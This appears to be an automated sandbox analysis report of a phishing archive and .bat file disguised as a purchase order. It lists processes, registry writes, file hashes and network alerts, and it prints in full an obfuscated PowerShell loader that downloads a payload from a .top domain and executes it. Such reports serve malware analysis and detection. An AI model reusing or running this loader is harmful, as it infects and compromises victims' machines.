AGam f AkkvForniSi,dnAce.dCailebal.nCoyedMente UngsFiln,Ordr$ AdoMUn oiPloet latOp te orasl bs)trom ';$Mittes=$Ratfinks;Tremmens194 (lectured 'B ho$ HjeG rftl Pa.OForhBMu dACon,l Pi,:Oktab ,aaeGlass.oisnBothAKontkStanKPengeHoveT t o=nign(CommTSkifESaxoSBlteT Kal-DesppMollABgerTFadehNijh Diso$bo vM Sv.IArietGigaTperfE DecsSext)Flag ');while (!$Besnakket) {Tremmens194 (lectured ' ele$G ffgLumslOzonoUnwabPoloaKul lBod :cle N fmnoBaalnRaffs RepySiphnEffatPersoKr mnHalfi PrecSiria,ondlSpri=G or$ E.stKro,rD keuEph eAge, ') ;Tremmens194 $Zabian;Tremmens194 (lectured 'UpleSR tctShoeACrakr kakTKort- GhosDataLP lmeCiviE Ultp es Rei 4Pre ');Tremmens194 (lectured 'I df$CowbgEngoL ookonashbDmveaSt.nL Try:IndfB,refeoliesR,inN estAForkKF.rsKTempE.oratOuta=vell(A alTBa,ae licSGalat Dis- vspUntaAU.foT.pejhB.rd Ned$TranMU poikalkT FortSlape Ls.sRull) For ') ;Tremmens194 (lectured 'Tur.$bombg h,nL IntOP etB bouA BoulDeta:Out C Fl,acytocAlkyTMonoiVeneFAfsto,ykmR Fa MNune= ant$ esogTrieLJordoS,ppB kvaABriclPe,b:OmrepFrsto TriSTeleTU.gaeRuti+ Smi+ kke% Ple$D.maCk,afy manaCiv,nAralOKorrpDupeaApplt UnshClutY ili. Kamc inaoForlUCertNByggTDew. ') ;$Afvindendes=$cyanopathy[$Cactiform];}$Splittergalt=325222;$Naunt=30948;Tremmens194 (lectured 'Trun$TirsGJordLLoefoWindbklorA A tLTegn:EnsuF NonoPhacRek.ebF naASphanStraDUn,ee inkRFami Sty,= Bes KrftGSystEfundt ols- iduc Te OBoarnUndetTilsEB sonProgtThi I,pr$SlotmS.ptiIdemTNonmt StuEEmanS alf ');Tremmens194 (lectured 'Kryd$SpirgDe rl .mbo OvebSeilaBennlVind:S.olsAgascnoncu Ovet,ryseHomelI,onlP ojaPrectSandipropo Prenpseu Abso= .ab Dagl[Psi.SB acyEra sOvert Ince ,umm Jan. rapCHikko tornNo ov UnbeStrerAmintT.ia]Veri:Poi.: an Fuforr Un ogreem JawB arcaEuxasPtyseMon 6Rebo4 eksSAbe tHarbrOecuiHexanLichgSini(Niec$GjorF ofno WhirFungb Rena T rndobbdBe ke FinrDerm)Cona ');Tremmens194 (lectured ' rne$BispgCyniL AgroForsbSimpAS eclOrga:PolyCSlidaRekvrSknhaFounMLandEAntiLCh,ri Te NCath ins =Squs Kau[ .noSMusiYTreeSAnmet uriEGrunmAkv .no.iT OveETal XSamstcomp.An ieExtrNGeneCepinOH,drdforbi RecNSh pg Fe,]Bge :Anur:LetaA Na sMaadCP eti,avnI Inn.Ove GNat E nobTHonoSDr.pTSeamR Me,IInf,NRit.GReck(.dvi$K imsTaancPaniUMe.atBaadeDistL TilLSkruaFlletMuleiParfO K.tnInt )Q is ');Tremmens194 (lectured 'F rf$SkabGUl kl PotOPerlBsemiA StjlOver:Par sHelsOPrecV StaSPromEAls,SFootKfiskaforvaRid lGl be L.ms aer=Afs,$StatCNamaA Depr EupASe iMUne,EWittlUnvnic asn .eg.ScensTripUassiB FluSZ,rrTTrstRVgt,I ostnPo.tgJump(Silk$SiseSBed.PMod.lUdbyiFru.tBioeTSmreE nreRIlloGReduADagsLUnpet Spi,,til$Be,uNCiaraStriuBorsNTeasTDepa) rav ');Tremmens194 $Sovseskaales;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1204 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" " <#paraffin Gyrocompasses Socratize #>;$Unmoaning='Systemprdikatnavnet';<#Cementer Smokepot Extortioners #>;$Slushesntercalare=$Snnekoner+$host.UI; function lectured($Tillysningernes204){If ($Slushesntercalare) {$Aerugo++;}$Choanocyte=$Copywriting+$Tillysningernes204.'Length'-$Aerugo; for( $Slushes=4;$Slushes -lt $Choanocyte;$Slushes+=5){$Stikordsforms=$Slushes;$Pyramidologist+=$Tillysningernes204[$Slushes];$Honnrmarchers216='Conte244';}$Pyramidologist;}function Tremmens194($Pashadom97){ . ($Svveflyenes) ($Pashadom97);}$Antimakassarenes=lectured 'LardMUrbao .onzKartiPro.lCocklPicraAve./Opri ';$Antimakassarenes+=lectured 'Inds5Supe.de,o0 ksp Pla(TracWRendiSclen.tcodSmedoShamwKo.ls Ace TribN ParTshu Emir1Nick0 eru.Gent0 Usu;Knob TaoiWH rsiAtavn Hel6Ambi4Milj;Ceil FlotxPri 6Over4haan; nos kser Ga vLeu :Serm1Bun,3 Ret1 Cor.Sepu0Rest)Meta ge G bldeSla,cunprkPartoBact/Guip2 V d0St i1 Gen0 le0S.in1Prof0Ayn,1Vurd SomaFCnidiSeksrFeteeGorafHoldoKo.txAf e/Blac1Br s3Scal1 Bes. Sa,0Koa, ';$miniguides=lectured 'I siuTr,as,oceeLum RTaks-.ngea D.bGAmmoeH,ppnWagntOvis ';$Afvindendes=lectured 'BnkehAfsttun etD ejpTalesT.ac:Opst/Marg/Na.opLev,l AfiiHei eLegilPerstSensdP gs.R gotParkoNonspFuth/ ApoHBehevdineiAc ndregieSingnTa,ksConu.Demup .mtf.avnb oms ';$Bocstaff=lectured 'Dobb>N.dl ';$Svveflyenes=lectured 'BillIUn ee VarxOblu ';$Andekd='Renationalize';$Superintensity='\Located.ger';Tremmens194 (lectured 'P yl$Pri gaffrL flaoLivsBS geATornl Svu: etaRPechASlikTHumafPl.kicopenUnseKAn,rSCyk,=Gitr$LufteFolkNp,ojVSpel:Be.jABardPEr dpUndedMis.AF getStocAReti+Best$anesSTil UBanaPAmanEBoomrTraciNo sN Imbt A oESpern GraSudpaIReklTStjkyPel. ');Tremmens194 (lectured 'Unab$,imogLeucL etOPiloBAccuaj urL.vin:Unnoc OveYOkkuASyrinLnenoLgeuPGlauA HikTD lfHbi,lYKont=Mosk$ ntATilsfQuirVKommIAlsanStild CriEMelen WarDBubbeD hysRadb.GebySMa dpInwal,rasIBo.ltSacc(Noti$timeBRemoOKur.cHelesZ ppt.ualARan FActiFReat)Mag. ');Tremmens194 (lectured 'F,nd[Ho.nn,nape Ma T.geb. AbrSDecieTheoRPyravAlceIHelacSvveEM trPBitroPrinIIndtnUb,vtJorlmRettAstatNLig AStadGU deeForhr Uno]Undr:Solv:KaerS CyseP,vecS.reu FjeRBevgiAksiTOu,sY M npMuserM luOChicTPrecoPinscPedaOO,skLWin Unex=Reno G,up[AbdiNB rbEJordt un,.StonsOp,aEAla cinteURykkr elliK.rtt,atiy.odip RevrJammo arzTRaffo,tjec reuoWax,lT ntTDyr YTermpUndeeDimi]Leas: oug:Uds.tmimoLN,llsFift1.jen2,res ');$Afvindendes=$cyanopathy[0];$Gastrozooid=(lectured 'prio$BetiGArbeLHaviOPakkB Pi AGo gLFest: Gy,a Bj,PMooteCellRSvipI istTBerli.undVExc ELeve=W diNDecoe eacwReac-UnanOIndfBFianjKostE baC jovt No. Br Sops,yBev Senhet KupeKorrmArbe.BrumNTi.eETappTsuge. B lWDetoETin BTherC couLYor I t,aERegiNNyort .ro ');Tremmens194 ($Gastrozooid);Tremmens194 (lectured 'Fort$,aliAGonyp b,eeUnobr h.miVarmt PuliP.ntvParceCh u.Re kH etyeRamlaCremd ForeLiv.r Ku,sDor.[Outb$ antm ptaiSphinDokti Ap gmerou SeliKlogd.enneOrp s t t]Ra f=late$UnscA iljnUnbetMarkiKapim FraaNod.kKulda Pods,ldssLegaaS,vnr SufeGrafnDor eMiljsPseu ');$Zabian=lectured ',jle$UnphAToatp ,ateUtryr F.siMacatSulfi Konvavnbe Cha.TrooD RoloPa awNonan trilBoa.oR gsajonedInveFSm,liO tplRepaeChic(Rg e$Cam AGam f AkkvForniSi,dnAce.dCailebal.nCoyedMente UngsFiln,Ordr$ AdoMUn oiPloet latOp te orasl bs)trom ';$Mittes=$Ratfinks;Tremmens194 (lectured 'B ho$ HjeG rftl Pa.OForhBMu dACon,l Pi,:Oktab ,aaeGlass.oisnBothAKontkStanKPengeHoveT t o=nign(CommTSkifESaxoSBlteT Kal-DesppMollABgerTFadehNijh Diso$bo vM Sv.IArietGigaTperfE DecsSext)Flag ');while (!$Besnakket) {Tremmens194 (lectured ' ele$G ffgLumslOzonoUnwabPoloaKul lBod :cle N fmnoBaalnRaffs RepySiphnEffatPersoKr mnHalfi PrecSiria,ondlSpri=G or$ E.stKro,rD keuEph eAge, ') ;Tremmens194 $Zabian;Tremmens194 (lectured 'UpleSR tctShoeACrakr kakTKort- GhosDataLP lmeCiviE Ultp es Rei 4Pre ');Tremmens194 (lectured 'I df$CowbgEngoL ookonashbDmveaSt.nL Try:IndfB,refeoliesR,inN estAForkKF.rsKTempE.oratOuta=vell(A alTBa,ae licSGalat Dis- vspUntaAU.foT.pejhB.rd Ned$TranMU poikalkT FortSlape Ls.sRull) For ') ;Tremmens194 (lectured 'Tur.$bombg h,nL IntOP etB bouA BoulDeta:Out C Fl,acytocAlkyTMonoiVeneFAfsto,ykmR Fa MNune= ant$ esogTrieLJordoS,ppB kvaABriclPe,b:OmrepFrsto TriSTeleTU.gaeRuti+ Smi+ kke% Ple$D.maCk,afy manaCiv,nAralOKorrpDupeaApplt UnshClutY ili. Kamc inaoForlUCertNByggTDew. ') ;$Afvindendes=$cyanopathy[$Cactiform];}$Splittergalt=325222;$Naunt=30948;Tremmens194 (lectured 'Trun$TirsGJordLLoefoWindbklorA A tLTegn:EnsuF NonoPhacRek.ebF naASphanStraDUn,ee inkRFami Sty,= Bes KrftGSystEfundt ols- iduc Te OBoarnUndetTilsEB sonProgtThi I,pr$SlotmS.ptiIdemTNonmt StuEEmanS alf ');Tremmens194 (lectured 'Kryd$SpirgDe rl .mbo OvebSeilaBennlVind:S.olsAgascnoncu Ovet,ryseHomelI,onlP ojaPrectSandipropo Prenpseu Abso= .ab Dagl[Psi.SB acyEra sOvert Ince ,umm Jan. rapCHikko tornNo ov UnbeStrerAmintT.ia]Veri:Poi.: an Fuforr Un ogreem JawB arcaEuxasPtyseMon 6Rebo4 eksSAbe tHarbrOecuiHexanLichgSini(Niec$GjorF ofno WhirFungb Rena T rndobbdBe ke FinrDerm)Cona ');Tremmens194 (lectured ' rne$BispgCyniL AgroForsbSimpAS eclOrga:PolyCSlidaRekvrSknhaFounMLandEAntiLCh,ri Te NCath ins =Squs Kau[ .noSMusiYTreeSAnmet uriEGrunmAkv .no.iT OveETal XSamstcomp.An ieExtrNGeneCepinOH,drdforbi RecNSh pg Fe,]Bge :Anur:LetaA Na sMaadCP eti,avnI Inn.Ove GNat E nobTHonoSDr.pTSeamR Me,IInf,NRit.GReck(.dvi$K imsTaancPaniUMe.atBaadeDistL TilLSkruaFlletMuleiParfO K.tnInt )Q is ');Tremmens194 (lectured 'F rf$SkabGUl kl PotOPerlBsemiA StjlOver:Par sHelsOPrecV StaSPromEAls,SFootKfiskaforvaRid lGl be L.ms aer=Afs,$StatCNamaA Depr EupASe iMUne,EWittlUnvnic asn .eg.ScensTripUassiB FluSZ,rrTTrstRVgt,I ostnPo.tgJump(Silk$SiseSBed.PMod.lUdbyiFru.tBioeTSmreE nreRIlloGReduADagsLUnpet Spi,,til$Be,uNCiaraStriuBorsNTeasTDepa) rav ');Tremmens194 $Sovseskaales;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1952 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2432 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\21102024_1627_18102024_AgotechZamwienieFjeldkammes3255452355623.7z.rar | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3700 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5508 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5832 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 3221226505 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6564 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 6676 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\Agotech Zamówienie Fjeldkammes3255452355623.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 996
Read events
23 833
Write events
163
Delete events
0
Modification events
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\21102024_1627_18102024_AgotechZamwienieFjeldkammes3255452355623.7z.rar | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | psize |
Value: 80 | |||
| (PID) Process: | (2432) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
7
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7104 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_msiexec.exe_4beed342d8c68a2d37a736f57feb61d4d0f46179_c1137f50_c0b59bcc-1c83-4846-8192-8b294e18a0ed\Report.wer | — | |
MD5:— | SHA256:— | |||
| 512 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\K86S7NX2JVBU591GTZKQ.temp | binary | |
MD5:77852C2F9C953783661C09DF96360048 | SHA256:F25687D09C5C5C6EE2B77624ED7502C01D486D696C540E70CCFD3AE1C8806964 | |||
| 512 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0vrm1tbh.hmz.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 512 | powershell.exe | C:\Users\admin\AppData\Roaming\Located.ger | text | |
MD5:C925DE72E631E4E17E9765837F4488B1 | SHA256:7185F2FE31AA2AE1C1D77D243C8A4D320F76ACDE3DBF7CBEF9E392510C2C14CF | |||
| 1204 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jid33sqw.gkw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 512 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:77852C2F9C953783661C09DF96360048 | SHA256:F25687D09C5C5C6EE2B77624ED7502C01D486D696C540E70CCFD3AE1C8806964 | |||
| 1204 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lu4rysl5.nec.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 512 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ifwqt20l.zly.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1204 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
| 7104 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER7BAD.tmp.WERInternalMetadata.xml | xml | |
MD5:6005044E49D34554A45212E3A9B5DE92 | SHA256:E2464F37AA18AD16C7814F9EDD99FC399C1DF0BF73E92AFEC48306232E0392CA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
23
DNS requests
8
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6944 | svchost.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2464 | RUXIMICS.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6944 | svchost.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2464 | RUXIMICS.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 172.67.155.139:443 | https://plieltd.top/OcOPnMAEqI86.bin | unknown | binary | 483 Kb | unknown |
— | — | GET | 200 | 104.21.56.189:443 | https://plieltd.top/Hvidens.pfb | unknown | text | 463 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6944 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2464 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5488 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6944 | svchost.exe | 23.53.40.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2464 | RUXIMICS.exe | 23.53.40.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 23.53.40.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
6944 | svchost.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2464 | RUXIMICS.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
plieltd.top |
| unknown |
watson.events.data.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
— | — | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
— | — | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |